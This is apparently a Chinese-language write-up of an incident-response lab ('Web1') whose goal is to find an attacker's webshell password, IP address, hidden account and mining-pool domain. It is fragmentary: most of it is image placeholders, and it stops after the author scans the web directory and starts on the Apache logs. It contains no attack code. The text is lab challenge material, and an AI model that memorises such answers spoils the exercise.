[TOC]

应急响应靶机练习-Web1

1

2

3

4

5

6

7

8

9

10

11

12

13

| 前景需要:

小李在值守的过程中,发现有CPU占用飙升,出于胆子小,就立刻将服务器关机,并找来正在吃苕皮的hxd帮他分析,这是他的服务器系统,请你找出以下内容,并作为通关条件:

1.攻击者的shell密码

2.攻击者的IP地址

3.攻击者的隐藏账户名称

4.攻击者挖矿程序的矿池域名(仅域名)

5.有实力的可以尝试着修复漏洞

|

1

2

3





| 1.攻击者的shell密码





我尝试把www目录打包发出来用d盾看一下发现有个shell.php文件异常,于是进去看一下找不到shell.php怀疑是被Windows杀了

那这个题就没有答案了

|

1

2









| 2.攻击者的IP地址

查看apache的日志文件,搜索shll

|

1

2



